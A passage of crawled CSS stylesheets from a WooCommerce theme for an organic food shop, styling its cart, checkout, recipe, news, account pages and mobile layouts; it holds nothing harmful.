.product-card-description p{
  font-family: RobotoCond;
  font-size: 15px;
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;
  text-decoration: none;
  letter-spacing: 0.4px;
  text-align: left;
  color: #41413c;
}
#singleRecipeWrapper .product-card-description p{
  font-size: 14px;
}
.deleteModalPopupBtn{
  background-color: transparent;
  border: none;
  cursor: pointer;
}
.deleteModalPopupBtn:focus{
  outline: none;
}
.deleteModalPopup .modal-body{
  position: relative;
  min-height: 150px;
}
.deleteModalPopup .modal-body h6{
  margin-top: 10%;
  text-align: center;
  word-wrap: break-word;
  white-space: normal;
}
.woocommerce .deleteModalPopup a.remove.confirmDeleteBtn {
  color: #ffffff !important;
  border-radius: 0px!important;
  background: #ffa634 !important;
  border-color: #ffa634 !important;
  box-shadow: none !important;
  font-size: 16px;
}
.deleteModalPopup .closeDeleteModalBtn{
  font-size: 16px;
  border-radius: 0;
  padding: 1px 10px;
}
#headerDropDown .dropdown-menu li:first-child{
  display: none;
}
#headerDropDown .dropdown-menu{
  min-width: 220px;
}
#headerDropDown .dropdown-menu li a{
  border-right: none;
  display: block;
  text-align: left!important;
  padding-top: 6px;
  padding-bottom: 6px;
}
#pincodeModal .close{
  opacity: 1;
}
#pincodeModal .modalLogo{
  max-width: 50%;
}
#pincodeModal .modal-header{
  border-bottom: none;
}
#pincodeModal p,
#pincodeModal address{
  font-size: 14px;
  font-weight: normal;
  font-family: RobotoCond;
  font-style: normal;
  font-stretch: normal;
  text-align: left;
  color: #000;
}
#pincodeModal form{
  position: relative;
}
#pincodeModal input[type=submit]{
  position: absolute;
  right: 1px;
  padding: 6px 16px 6px;
  top: 0px;
  background-color: #ffa634;
  color: #fff;
  border: none;
  cursor: pointer;
}
#pincodeModal input[type=number]{
  border-radius: 0;
  padding: 6.5px;
  font-size: 14px;
  font-weight: normal;
  font-family: RobotoCond;
  font-style: normal;
  font-stretch: normal;
  text-align: left;
  color: #000;
}
#pincodeModal .pincode_results{
  margin-top: 8px;
}
#pincodeModal .pincode_results div{
  line-height: 1.5;
}
.woocommerce-pagination{
  margin: 20px 0;
}
.woocommerce-pagination ul{
  padding-left: 0;
  list-style: none;
  text-align: center;
}
.woocommerce-pagination ul li{
  display: inline-block;
}
.woocommerce-pagination ul li:not(:last-child){
  margin-right: .5rem;
}
.woocommerce-pagination ul li span{
  border: 1px solid #dbd85c !important;
}
.woocommerce-pagination ul li a,
.woocommerce-pagination ul li span{
  font-family: RobotoCond;
  font-size: 16px;
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;
  line-height: 1.5;
  letter-spacing: 0.4px;
  text-align: center;
  color: #504f11 !important;
  margin-right: 8px;
  border-radius: 0px !important;
  box-shadow: none;
  outline: none;
  padding: 4px 8px;
  text-decoration: none!important;
  background-color: #ffffff;
}
.weightOfProduct{
  font-family: RobotoCond;
  font-size: 16px;
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;
  line-height: 1.5;
  letter-spacing: 0.4px;
  text-align: left;
  color: #403e3e;
}
.quantityFiled{
  font-family: RobotoCond;
  font-size: 15px;
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;
  text-decoration: none;
  letter-spacing: 0.4px;
  margin-bottom: 2px;
}
.single_prod_details .quantity .input-text.qty.text{
  width: 99px;
}
.single_product_carousel .owl-dots .owl-dot.active span {
    background-color: #dbd868;
    width: 20px;
    height: 20px;
}
.single_product_carousel .owl-dots .owl-dot span {
    background-color: #8f8d34;
    width: 20px;
    height: 20px;
}
.single_product_carousel.owl-carousel .owl-item img{
  width: initial;
  display: initial;
}
.archive-product-customer-speaks .leaf_part{
      border-top: 2px solid #d2d1ab;
      padding-top: 30px;
      margin-top: 30px;
}
#discountCustomerSlider .archive-product-customer-speaks .leaf_part{
    margin-top: 70px 
}
.checkout-tabel tr.shipping th{
  font-family: RobotoCond;
  font-size: 16px;
  font-weight: normal!important;
  font-style: normal;
  font-stretch: normal;
  line-height: 1.88;
  letter-spacing: 0.4px;
  text-align: left;
  color: #41413c;
  border-top: none!important;
}
.checkout-tabel tr.shipping td{
    float: right;
}
.checkout-tabel tr.shipping td #shipping_method input{
    margin-right: 20px;
    width: 20px;
    display: inline-block;
}
.checkout-tabel tr.shipping td #shipping_method label{
    display: inline-block;
}
.checkout-tabel tr.shipping td #shipping_method{
    float: right;
} 
.cartTotalTabel .cart-subtotal td{
    border-bottom: none!important;
}
.cartTotalTabel .shipping td {
    border-bottom: none!important;
}
.cartTotalTabel .shipping #shipping_method,
.cartTotalTabel .shipping td{
    float: right;
    font-family: RobotoCond;
    font-size: 16px;
    font-weight: normal!important;
    line-height: 1.88;
    letter-spacing: 0.4px;
    color: #41413c;
}
.cartTotalTabel .shipping td .woocommerce-Price-amount.amount{
    font-family: RobotoCond;
    font-size: 18px;
    font-weight: 600;
    font-style: normal;
    font-stretch: normal;
    line-height: 1.67;
    letter-spacing: 0.5px;
    text-align: left;
    color: #8f8d34;
}
.cartTotalTabel .shipping th{
    padding: 6px 12px!important;
    font-family: RobotoCond;
    border-top: none!important;
    font-size: 16px;
    font-weight: normal!important;
    line-height: 1.88;
    letter-spacing: 0.4px;
    color: #41413c;
}
.cartTotalTabel .order-total td{
    border-top: 1px solid #8f8d34!important; 
}
.contentSimpleAddBtn .added_to_cart,
.contentAddBtn .added_to_cart{
    display: none;
}
.notifyMessage{
    position: fixed;
    bottom: 60px;
    font-size: 16px;
    background-color: #d4d143;
    padding: 10px;
    font-family: RobotoCond;
    left: 40%;
    color: #000;
    z-index: 999;
}


--- FILE ---
content_type: text/css
request_url: https://organicshandy.com/wp-content/themes/shandy/style-v2.css
body_size: 4010
content:
/*styles for checkout page*/
#checkoutWrapper .del_addr{
	border:1px solid rgba(212, 209, 67, 0.4);
	position: relative;
}
#checkoutWrapper .del_addr,#checkoutWrapper .del_options{
	padding-top:20px;
	padding-bottom:12px;
	padding-left: 25px;
    margin: 0 0 11px;
}
.edit_icon a{
	position: absolute;
    right: 6px;
    top: 8px;
    font-size: 29px;
    color: #ffa600;
}
#checkoutWrapper .proceed_to_pmt{
	margin-top:2px;
	margin-right: 10px;
}
#checkoutWrapper .del_options{
	padding-bottom: 10px;
	border:1px solid rgba(212, 209, 67, 0.4);
}
#checkoutWrapper .del_addr h4,#checkoutWrapper .del_addr .customer_addr,
#checkoutWrapper .options_details h4,#checkoutWrapper .shipm_no_date,
#checkoutWrapper .payment_options h4,#checkoutWrapper .order_summary h4,
#checkoutWrapper .order_summary .tot_val,
#checkoutWrapper .order_summary .delivery_chrg,#checkoutWrapper .order_summary .grand_tot{
	font-family: RobotoCond;
  	font-size: 16px;
  	font-weight: normal;
  	font-style: normal;
 	font-stretch: normal;
  	line-height: 1.88;
  	letter-spacing: 0.4px;
  	text-align: left;
  	color: #41413c;
}
#checkoutWrapper .del_addr h4,#checkoutWrapper .options_details h4,
#checkoutWrapper .order_summary .grand_tot,#checkoutWrapper .order_summary h4
{
	font-weight:600;
}
#checkoutWrapper .payment_options{
	padding:18px 25px;
	border:1px solid rgba(212, 209, 67, 0.4);
	margin: 0 0 11px;
}
#checkoutWrapper .payment_options h4{
	font-weight:600;
	margin-bottom: 0px;
}
#checkoutWrapper .checkout_main h4{
	margin-bottom: 0px;
}
#checkoutWrapper .checkout_main{
	margin-bottom: 80px;
}
#checkoutWrapper .order_summary{
	border:1px solid rgba(212, 209, 67, 0.4);
	background-color: #fefeee;
	padding: 20px 20px 20px;
    /*margin-left: 5px;*/
    width: 34%;
}
#checkoutWrapper .woocommerce-checkout #payment{
  background: #fefeee;
  border: 1px solid rgba(212, 209, 67, 0.4);
  margin-bottom: 10px;
}
/*#checkoutWrapper .order_summary .grand_tot{
	margin: 10px 0px;
}*/
#checkoutWrapper .order_summary h4{
	margin-bottom: 7px;
}
/*contact page starts here*/
.v_all_prod_side_menu ul li:before{
	content: "-";
    position: relative;
    display: inline-block;
    left: 0px;
    text-indent: 0px;
    font-size: 14px;
    color: #7e7c59;
    margin-right: 5px;
}
.v_all_prod_side_menu li:first-child{
	display: none;
}
.v_all_prod_side_menu li a,.v_all_prod_side_menu li a:hover,
.v_all_prod_side_menu li a:focus,.v_all_prod_side_menu li a:active,
.v_all_prod_side_menu h4{
	font-family: RobotoCond;
  	font-size: 16px;
  	font-weight: normal;
  	font-style: normal;
  	font-stretch: normal; 	
  	letter-spacing: 0.4px;
  	text-align: left; 
  	color: #504f11;
	line-height: 1.88;
	text-decoration: none;
	outline: none;	
}
.v_all_prod_side_menu h4{
	/*margin-left:-13px;*/
	line-height: 1.5;
	color: #8f8d34;
	font-family: RobotoCond-semibold;
}
.fr_re_of_cu_text.pb_fs_lh{
	padding-bottom:35px;
}
#contactWrapper .contact_map iframe{
	width:100%;
}
#contactWrapper .contact_map{
	/*margin:0 -10px;*/
}
#contactWrapper .contact_right_addr .c_ad_text{
	font-family: RobotoCond;
	font-size: 16px;
 	font-weight: normal;
  	font-style: normal;
  	font-stretch: normal;
  	line-height: 1.5;
  	letter-spacing: 0.4px;
  	text-align: left;
  	color: #403e3e;
}
#contactWrapper .contact_right_addr .contact_env_icon{
	color: #ffa600;
}
#contactWrapper .contact_right_addr ul li{
	margin:30px 0px;
}
#contactWrapper .contact_right_addr .contact_mail,#contactWrapper .contact_right_addr .contact_mail a{
	color:#98964a;
	text-decoration:none;
}
#contactWrapper .contact_main{
	margin-bottom: 80px;
}
/*contact page ends here*/
/*single product page starts here*/
#singleProdWrapper .single_product_text p,#singleProdWrapper .single_product_text h4 {
	font-family: RobotoCond;
  	font-size: 16px;
  	font-weight: normal;
  	font-style: normal;
  	font-stretch: normal;
  	line-height: 1.5;
  	letter-spacing: 0.4px;
  	text-align: left;
  	color: #403e3e;
}
#singleProdWrapper .single_product_text h4{
	font-weight: 600;
	margin-bottom: 0;
}
#singleProdWrapper .single_product_text{
	padding-bottom: 29px;
}
#singleProdWrapper .single_prod_main .single_prod_details .sel_num{
	width:99px;
	float:left;
}
#singleProdWrapper .single_prod_main .num_text{
	font-size: 20px;
  	line-height: 1.2;
  	letter-spacing: 0.5px;
  	margin: 15px 0px 10px;
  	font-weight: normal;
  	font-family: RobotoCond-semibold;
}
#singleProdWrapper .single_prod_add_cart .btn{
	padding-left:65px;
	padding-right:65px;
}
#singleProdWrapper .single_prod_details{
	/*margin: 0px -5px;*/
}
#singleProdWrapper .pb_50{
	padding-bottom: 50px;
}
#singleProdWrapper .single_prod_you_may{
	padding-top:50px;
}
#singleProdWrapper #demos{
	margin-top: 40px;
}
.product_carousel .owl-dots .owl-dot.active span{
	background-color: #dbd868;
	width: 20px;
    height: 20px;
}
.product_carousel .owl-dots button span, .product_carousel .owl-dots button span:focus,
 .product_carousel .owl-dots button, .product_carousel .owl-dots button:focus{
 	outline: none;
    border: none;
 }
 .product_carousel .owl-dots .owl-dot span{
 	background-color: #8f8d34;
	width: 20px;
    height: 20px;
 }
 #singleProdWrapper{
 	padding-bottom: 50px;
 }
 .product_carousel .item{
 	margin: 0 2px;
 }
 .nav_path .breadcrumb-item+.breadcrumb-item::before{
 	padding-right: 4px !important;
 }
 /*single product page ends here*/
 /*paneer making page starts here*/
 #paneerMakingWrapper .paneer_making_text p,#aboutUsWrapper .about_us_text p,
 #aboutUsWrapper .about_us_people p{
 	font-family: RobotoCond;
  	font-size: 16px;
  	font-weight: normal;
  	font-style: normal;
  	font-stretch: normal;
  	line-height: 1.5;
  	letter-spacing: 0.4px;
  	text-align: left;
  	color: #403e3e;
  	margin-bottom: 25px;
 }
 #paneerMakingWrapper .paneer_making_text{
 	padding:25px 0px 50px;
 }
 #paneerMakingWrapper .paneer_making_main_mid{
 	padding-bottom: 50px;
 	padding-top: 10px;
 }
  /*paneer making page ends here*/
  /*about us page starts here*/
#aboutUsWrapper .about_us_text{	
     padding: 25px 0px 35px;  
}
#aboutUsWrapper .about_us_main_mid{
	padding-top: 10px;
}
#aboutUsWrapper .about_us_people h3{
	font-family: RobotoCond;
	font-weight: normal;
	text-align: left;
	font-size: 24px;
  	line-height: 1;
  	letter-spacing: 0.6px;
  	color: #8f8d34;
  	margin-bottom:20px;
}
#aboutUsWrapper .about_us_main{
	/*border-bottom: 2px solid #d2d1ab;*/
	padding-bottom: 40px;
}
.bb_2p{
	border-bottom: 2px solid #d2d1ab;
}
.about_customer_slider{
	padding-top: 100px;
}
.v_all_prod_side_menu ul li a.active{
	color:#8f8d34;
}
#aboutUsWrapper .about_us_people .about_person{
	padding-bottom: 35px;
}
/*about us page ends here*/
/*Recipe styles starts here*/
#recipesUsWrapper .recipe_text h3,.recipe_text h5,.recipe_text h5 a,
.recipe_text .recipe_desc p,#recipesUsWrapper .recipes_list li a,.filter_btn_section button{
	font-family: RobotoCond;
  	font-style: normal;
  	font-stretch: normal; 	
  	text-align: left;
    text-decoration: none;
  	color: #41413c;
}
.recipe_text h5, .recipe_text .recipe_desc p,.recipe_text h5 a
#recipesUsWrapper .recipes_list li a,.filter_btn_section button{
	font-size: 16px;
	line-height: 1.5;
  	letter-spacing: 0.4px;
  	font-weight: normal;
}
.recipe_text h3{
	font-size: 24px;
  	font-weight: 600;
  	line-height: 1;
  	letter-spacing: 0.6px;
  	margin-bottom:30px;
}
 .recipe_text .recipe_name{
	font-weight: 600;
}
.recipe_text .recipe_desc p{
	margin-bottom: 20px;
}
#recipesUsWrapper .leaf_part{
	padding-top:75px;
}
#recipesUsWrapper .leaf_part h2{
	padding-bottom: 50px;
}
#recipesUsWrapper .recipes_list li a{
	background-color: #d5d254;
	text-align: center;
	padding: 13px 0px 16px;
	border-radius: 5px;
}
#recipesUsWrapper .leaf_part{
	padding-top:55px;
}
#recipesUsWrapper .recipes_list li{
	width:18%;
}
#recipesUsWrapper .recipes_list li:not(:last-child){
	margin-right: 18px;
  margin-bottom: 16px;
}
#recipesUsWrapper .recipes_list ul{
	/*justify-content: center;*/
}
#recipesCustomerSlider{
	padding-top:30px;
}
#closeAllProductsBtn,#closeAllProductsBtn:active,
#closeAllProductsBtn:focus,#closeAllProductsBtn:hover{
	position: fixed;
    right: 0;
    top: 0;
    background: transparent;
    color: #000000;
    border: none;
    font-size: 25px;
    color: #908d3e;
    font-weight: 600;
    transform: scale(1, 0.8);
    box-shadow: none;
}
.other_recipes_blocks .other_recipe_block{
	border:1px solid #e0dfaa;
}
#recipesUsWrapper .other_recipes_types{
	padding-bottom: 54px;
}
#recipesUsWrapper .other_recipes_blocks .other_recipe_block{
	margin-bottom: 26px;
  min-height: 420px;
}
.more_pages ul li a.page-link,.more_pages ul li a.page-link:hover,
.more_pages ul li a.page-link:active,.more_pages ul li a.page-link:focus,
.more_pages span,
.more_pages a{
	border:none;
	font-family: RobotoCond;
  	font-size: 16px;
  	font-weight: normal;
  	font-style: normal;
  	font-stretch: normal;
  	line-height: 1.5;
  	letter-spacing: 0.4px;
  	text-align: center;
  	color: #504f11 !important;
	margin-right: 8px;
	border-radius: 0px !important;
	box-shadow: none;
	outline: none;
	padding: 4px 8px;
	text-decoration: none!important;
	background-color: #ffffff;
}
.more_pages ul li a.active,
.more_pages span{
  border:1px solid #dbd85c !important;
}
.more_pages{
	padding:17px 0px;
}
#recipesUsWrapper .recipes_main {
	/*margin: 0 -30px 25px;*/
}
.filter_btn_section button,.filter_btn_section button:hover,
.filter_btn_section button:active,.filter_btn_section button:focus{
	border-radius: 0px;
    background: #d5d254;
    color: #41413c;
    border-bottom: 1px solid #fff;
    font-family: RobotoCond-semibold;
    outline: none;
    box-shadow: none;
    border-color:#d5d254;
    padding: 13px 0px;
    border-radius: 5px;
}
/*Recipe styles ends here*/
/*farmers network styles starts here*/
#farmersNetworkWrapper .farmers_nw_text{
	padding:30px 0px 0px;
}
#farmersNetworkWrapper .farmers_nw_text p,
#farmersNetworkWrapper .farm_type_text p,#customerWords .customer_text{
	font-family: RobotoCond-lightitalic;
 	font-size: 16px;
  	font-weight: normal;
  	font-style: normal;
  	font-stretch: normal;
  	line-height: 1.5;
  	letter-spacing: 0.4px;
  	text-align: left;
  	color: #403e3e;
}
#farmersNetworkWrapper .farmers_nw_text p{
	margin-bottom: 30px;
}
#farmersNetworkWrapper .farmers_network__mid{
	padding-bottom: 100px;
}
/*farmers network styles ends here*/

/*customer speak page starts here*/
#customersPageWrapper #customerWords .media img{
	width:134px;
	height:134px;
	border-radius: 50%;
}
#customersPageWrapper .text_make_left img{
	margin-right:35px;
}
#customersPageWrapper .text_make_right img{
	margin-left:35px;
}
#customersPageWrapper .customer_speak{
	padding-bottom: 80px;
}
#customersPageWrapper .text_make_left .customer_text{
	text-align: left;
}
#customersPageWrapper .text_make_right .customer_text{
	text-align: right;
}
#customersPageWrapper #customerWords{
	padding-bottom: 0px;
	padding-top: 30px;
}
#customersPageWrapper .more_pages{
	padding:0px 0px 50px;
}
/*customer speak ends here*/
/*reorder styles starts here*/

/* for customized checkbox*/
.check_box_label{
    display: block;
    position: relative;
    padding-left: 35px;
    margin-bottom: 12px;
    cursor: pointer;
    font-size: 22px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.check_box_label input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
}
.tick_mark {
    position: absolute;
    top: -10px;
    left: 0;
    height: 30px;
    width: 30px;
    background-color: #f0eded;
    border: 1px solid #636211;
}
.check_box_label input:checked ~ .tick_mark {
    background-color: #f0eded;
}
.tick_mark:after {
    content: "";
    position: absolute;
    display: none;
}
.check_box_label input:checked ~ .tick_mark:after {
    display: block;
}
.check_box_label .tick_mark:after {
    left: 10px;
    top: 3px;
    width:9px;
    height: 17px;
    border: 1px solid #636211;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}
/* for customized checkbox*/
#reorderWrapper .total_units_charges {
	margin: 0px;
}
#reorderWrapper .cart_table table tr:first-child td{
	border-top: 1px solid #8f8d34 !important;
}
#reorderWrapper #cartWrapper table tr td{
	text-align: right;
	padding:5px 0px;
}
#reorderWrapper table tr td .reorder_btn input,
#reorderWrapper table tr td .reorder_all input{
	width: 31px;
	height:31px;
}
#reorderWrapper #cartWrapper td .reorder_btn{
	display: flex;
	align-items: center;
}
#reorderWrapper  tr td .reorder_btn .reorder_text,
#reorderWrapper .unit_total{
	font-family: RobotoCond;
  	font-size: 16px;
  	font-weight: normal;
  	font-style: normal;
  	font-stretch: normal;
  	line-height: 1.88;
  	letter-spacing: 0.4px;
}
#reorderWrapper td .reorder_btn .reorder_text{
	text-align: center;
  	color: #ffa500;
}
#reorderWrapper .unit_total{
	text-align: center;
  	color: #41413c;
}
#reorderWrapper .reorder_all .reorder_text{
	margin-left: 0px;
}
#reorderWrapper .cart_table  tr td.width_change{
	width:33%;
}
#reorderWrapper .cart_table .reorder_all,
#reorderWrapper .total_units_cost {
	padding:34px 0px;
}
#reorderWrapper #cartWrapper .tab_name_of_prod{
	margin:0px;
}
#reorderWrapper .reorder_btn input[type=checkbox]:before{
	content: '';
    border: 1px solid #8f8d34;
    display: inline-block;
    vertical-align: middle;
    width: 30px;
    height: 30px;
    padding: 2px;
    margin-right: 10px;
    text-align: center;
}
/*#reorderWrapper .reorder_btn input[type=checkbox]:checked:before{
	content: "\f00c";
	font-family: 'FontAwesome';
	background:#ffffff;
	color:#8f8d34;
	font-size: 18px;
}*/
/*reorder styles ends here*/
/*News Styles Starts here*/
.news_media h3,
.news_media address,
#newsWrapper .news_desc p,
#singleNewsWrapper .single_news_list .shandy_loc{
  	font-weight: normal;
  	font-stretch: normal; 	
  	text-align: left;
  	color: #504f11;
  	font-family:RobotoCond;
}
 .news_media address,#newsWrapper .news_desc p{
	font-style: italic;
	line-height: 1.5;
  	letter-spacing: 0.4px;
}
.news_media address{
	font-size: 16px;
}
#newsWrapper .news_media address,#newsWrapper .news_desc p{
	margin-bottom: 0px;
}
#newsWrapper .news_desc p{
	font-style: normal;
	font-size: 16px;
}
#newsWrapper .news_text .news_media{
	min-height:90px;
}
.news_media h3,
.news_media h3 a{
	font-size: 24px;
  	font-style: normal;
  	line-height: 1.17;
  	letter-spacing: 0.6px;
    color: #504f11;
    text-decoration: none;
}
#newsWrapper .news_block{
	padding: 10px 10px 5px;
	border:1px solid #f0efba;
	border-radius: 0px;
	margin-bottom: 30px;
	/*min-height: 504px;*/
	height: 95%;
}
#newsWrapper .news_block .news_text{
	padding:14px 2px 0px;
}
#newsCustomerSlider{
	padding-top: 80px;
}
#newsWrapper .news_main{
	padding-bottom: 45px;
}
#singleNewsWrapper .single_news_list .shandy_loc,
#singleNewsWrapper .single_news_content p{
	font-style: normal;
	line-height: 1.5;
  	letter-spacing: 0.4px;
  	/*margin-bottom: 0px;*/
  	font-size: 16px;
  	font-family: RobotoCond;
  	text-align: left;
}
#singleNewsWrapper .single_news_list a,
#singleNewsWrapper .single_news_list a:hover,
#singleNewsWrapper .single_news_list a:active,
#singleNewsWrapper .single_news_list a:focus{
	text-decoration: none;
	outline: none;
}
#singleNewsWrapper .single_news_list li{
	background-color: #f6f6db;
    margin-bottom: 2px;
    padding: 20px 15px;
}
#singleNewsWrapper .single_news_list li.active{
	background-color: #ffffff;
}
#singleNewsWrapper .single_news_list{
	margin-bottom: 0px;
}
#singleNewsWrapper .single_news_list .news_media address{
	margin-bottom: 0px;
}
#singleNewsWrapper .single_news_content p{
	color: #403e3e;
}
.single_news_img{
	padding:20px 0px;
}
#singleNewsWrapper .single_news_content img{
	margin:30px auto 30px;
	display: block;
  max-width: 100%;
  height: auto;
}
#singleNewsWrapper .single_news_content{
	padding-bottom: 60px;
}
#singleNewsWrapper{
	margin-bottom: 60px;
}
#singleNewsWrapper .single_news_list li .shandy_loc{
	margin-bottom: 0px;
}
/*News Styles ends here*/
/*boigas styles starts here*/
#biogasWrapper .biogas_main_mid p,#biogasWrapper .biogas_main_mid h4{
	font-family: RobotoCond;
  	font-size: 16px;	
  	font-style: normal;
  	font-stretch: normal;
  	line-height: 1.5;
  	letter-spacing: 0.4px;
  	text-align: left;
  	color: #403e3e;
}
#biogasWrapper .biogas_main_mid p{
	font-weight: normal;
}
#biogasWrapper .biogas_main_mid h4{
	font-family: RobotoCond-semibold;
	font-weight: bold;
}
#biogasWrapper .biogas_main_mid img{
	margin: 0px 0px 6px;
}
#biogasSlider{
	margin: 25px 0px 20px;
}
#biogasWrapper .biogas_main_mid{
	padding-bottom: 30px;
}
/*biogas styles ends here*/
/*my account page styles starts here*/
#myAccountWrapper .personal_details_menu li a,
#myAccountWrapper .personal_details_menu h4,
#myAccountWrapper .my_orders_alerts h4{	
  	font-size: 16px;	
  	font-style: normal;
  	font-stretch: normal; 	
  	letter-spacing: 0.4px;
  	text-align: left;
  	color: #504f11;
}
#myAccountWrapper .personal_details_menu li a,
#myAccountWrapper .personal_details_menu li a:hover,
#myAccountWrapper .personal_details_menu li a:focus{
	font-family: RobotoCond;
	font-weight: normal;
	line-height: 1.88;
	text-decoration: none;
	outline: none;
}
#myAccountWrapper .personal_details_menu h4{
	font-family: RobotoCond-semibold;
	font-weight: 600;
	line-height: 1.88;
}
#myAccountWrapper .my_orders_alerts h4{
	font-weight: 600;
	line-height: 1.63;
}
#myAccountWrapper .personal_details_menu{
	margin: 0px 0px 20px; 
}
#myAccountWrapper .primary_details_block{
	position: relative;
}
#myAccountWrapper .primary_details_block h4,
#myAccountWrapper .primary_details_block address,
#myAccountWrapper .primary_details_block h5,
#myAccountWrapper .order_status .o_number,
#myAccountWrapper .order_status .o_status,
#myAccountWrapper .items_dt_amt{
	font-family: RobotoCond;
  	font-size: 16px;
  	font-weight: normal;
  	font-style: normal;
  	font-stretch: normal;
  	line-height: 1.88;
  	letter-spacing: 0.4px;
  	/*text-align: left;*/
  	color: #41413c;
  	margin-bottom: 0px;
}
#myAccountWrapper .order_status .o_status{
	color: #8f8d34;
  text-transform: capitalize;
}
#myAccountWrapper .items_dt_amt{
	text-align: center;
}
#myAccountWrapper .order_status .o_number,
#myAccountWrapper .primary_details_block h4{
	font-weight: 600;
}
#myAccountWrapper .v_all_prev_orders a,
#myAccountWrapper .v_all_prev_orders a:focus,
#myAccountWrapper .v_all_prev_orders a:active,
#myAccountWrapper .v_all_prev_orders a:hover{
	font-family: RobotoCond;
  	font-size: 16px;
  	font-weight: normal;
  	font-style: normal;
  	font-stretch: normal;
  	line-height: 1.88;
  	letter-spacing: 0.4px;
  	text-align: left;
  	color: #ff6c00;
  	text-decoration: none;
  	box-shadow: none;
  	outline: none;
}
#myAccountWrapper .my_previous_table thead th{
	font-family: RobotoCond;
  	font-size: 16px;
  	font-weight: 600;
  	font-style: normal;
  	font-stretch: normal;
  	line-height: 1.5;
  	letter-spacing: 0.4px;
  	/*text-align: left;*/
  	color: #504f11;
}
#myAccountWrapper .my_previous_table thead th{
	border-bottom: 1px solid #8f8d34;
  border-top: none;
  text-align: center;
}
#myAccountWrapper .my_previous_table tbody td{
	border-bottom: 1px solid #8f8d34;
  border-top: none;
  vertical-align: middle;
  padding: 25px 12px 20px;
  text-align: center;
}
#myAccountWrapper .my_previous_table thead{
	background-color: #d5d241;
}
#myAccountWrapper .primary_details_block{
  background: #fefeee;
  border: 1px solid rgba(229, 229, 126, 0.4);
  margin: 0 -5px;
  padding: 20px 12px 25px;
  min-height: 227px;    
}
#myAccountWrapper .recent_orders_txt{
	font-family: RobotoCond;
	font-size: 24px;
	font-weight: 600;
	font-style: normal;
	font-stretch: normal;
	line-height: 1.25;
	letter-spacing: 0.6px;
	text-align: left;
	color: #41413c;
}
#myAccountWrapper .my_orders_head{
	margin: 25px 0px;
}
#myAccountWrapper .checkout_btn_mb{
	margin-bottom: 50px;
}
#myAccountWrapper .my_account_you_may{
	padding-bottom:40px;
}
#myAccountWrapper .personal_details_menu li:before{
	content: "-";
    position: relative;
    display: inline-block;
    left: 0px;
    text-indent: 0px;
    font-size: 14px;
    color: #7e7c59;
}
#myAccountWrapper .y_may__like_slider{
	margin-bottom: 45px;
}
#myAccountWrapper .my_account_main{
	padding-bottom: 50px;
}
.margin_left_neg10p{
	margin-left: -10px;
}

/*my account page styles ends here*/


--- FILE ---
content_type: text/css
request_url: https://organicshandy.com/wp-content/themes/shandy/media.css
body_size: 4686
content:
@media only screen and (min-width: 320px) and (max-width: 350px){
	.product-card-description{
		min-height: 110px;		
	}
}
@media only screen and (min-width: 320px) and (max-width: 991px)  {
	.tabel-reorder-data .bg_org_btn.contentSimpleAddBtn{
		right: 0;
	}
	.tabel-reorder-data .unit_price_mob{
		position: absolute;
		bottom: 28px;
		right: initial;
		width: initial;
	}
	#reorderWrapper table tbody .unit_price_mob, 
	#reorderWrapper table tbody .unit_price_total_mob{
		margin-top: initial!important;
		padding-top: initial;
		line-height: initial;
		margin-bottom: initial;
		float: none!important;
	}
	.tabel-reorder-data table.variations{
		position: initial;
	}
	.tabel-reorder-data table.variations .bg_org_btn.contentAddBtn{
		right: 0;
		top: 0;
		margin-top: 12px;
	}
	.tabel-reorder-data p.card-text.num_text,
	.tabel-reorder-data .woocommerce-variation-price{
		position: absolute;
		left: 80px;
		right: initial;
		bottom: 12px;
		top: initial;
	}
	.tabel-reorder-data .woocommerce-variation-price {
		bottom: 28px;
	}
	.tabel-reorder-data .contentSimpleAddBtn button, 
	.tabel-reorder-data .contentAddBtn button{
		font-size: 12px;
	}
	.row-eq-height{
		margin-right:0px;
		margin-left:0px;
	}
	.header_wrapper .navbar-toggler,.header_wrapper .navbar-toggler:focus,
	.header_wrapper .navbar-toggler:active{
		border:none;
		outline: none;
	}
	.r_mc_p img{
		margin-right: 1.25em !important;
	}
	.r_mc_p{
		margin-left: 0px;
		margin-right: 0px;
	}
	.header_row2{
		margin-left: 0px;
		margin-right: 0px;
	}
	.header_row2 .col-sm-5{
		padding-left: 0px;
    	padding-right: 0px;
	}
	.fr_re_of_cu_text,.fr_re_of_cu_text.fs_lh_ls_28px{
	  	font-size: 20px;
	  	line-height: 1.5;
	  	letter-spacing: 0.5px;
	  	padding-bottom:30px;
	}
	.fsh_frm_item{
		padding-left: 7px;
    	padding-right: 7px;
	}
	.wt_qt_in{
		padding:0px;
	}
	.wt_qt_in .col-sm-6{
		padding: 0px;
		margin-bottom:5px;
	}
	.fsh_frm_item_in p{
		margin-bottom:0px;
	}
	/*#freshForm .num_text{
		display: none;
	}*/
	.header_row1 .media{
		display:none;
	}
	.bg_clr .logo{
		width: 50%;
	}
	.header_row2 .head_search{
		padding: 7px 10px 6px 10px
	}
	.head_search_icn{
		padding: 5px;
	}
	.rightMenuBlock .viewAllUl, .rightMenuBlock .menu-header-left-menu-container{
		display: block;
	}
	#menuDropDown li.dropdown{
		border-bottom: none!important;
	}
	#menuDropDown li.dropdown li{
		border-top: none;
		border-bottom: none;
	}
	#menuDropDown li.dropdown li a{
		text-align: center;
	}
	.menu-header-right-menu-container ul li a,
	.menu-header-left-menu-container ul li a,
	.footerMenuinMobile ul li a{
		padding: 12px 15px; 
		display: block;
	}
	.header_row2 .r_mc_p h6{
		display: none;
	}
	.header_row2 .r_mc_p{
		position: absolute;
	    top: -114px;
    	right: 36px;
    	margin-top: 10px;
	}
	.r_mc_p .col-3{
		padding:0px 8px;
	}
	.header-row2{
		position: relative;
	}
	.header_inner{
		width:100%;
		margin-top: 10px;
	}
	.navbar-toggler:not(:disabled):not(.disabled){
     	position: absolute;
	    top: 8px;
	    right: 0px;
	    z-index: 1000;
	}
	.list_items .navbar-light .navbar-toggler{
		border-color: transparent;
	}
	.banner_part .carousel_indicators li{
	  font-family: RobotoCond;
	  font-size: 12px;
	  font-weight: normal;
	  font-style: normal;
	  font-stretch: normal;
	  letter-spacing: 0.3px;
	  text-align: center;
	  color: #3d3c0f;
	}
	.banner_part{
		margin-bottom: 33px;
	}
